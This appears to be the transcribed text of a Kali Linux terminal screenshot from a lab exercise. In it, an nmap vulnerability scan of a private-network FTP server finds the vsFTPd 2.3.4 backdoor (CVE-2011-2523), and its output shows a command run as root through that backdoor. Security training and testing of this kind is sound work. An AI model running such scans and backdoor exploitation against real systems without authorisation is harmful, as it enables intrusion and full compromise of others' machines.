 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nmap --script "vuln" -p 21 192.168.56.105
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-22 01:32 EST
Nmap scan report for 192.168.56.105
Host is up (0.0039s latency).
PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_ba
ckdoor.rb
Nmap done: 1 IP address (1 host up) scanned in 13.78 seconds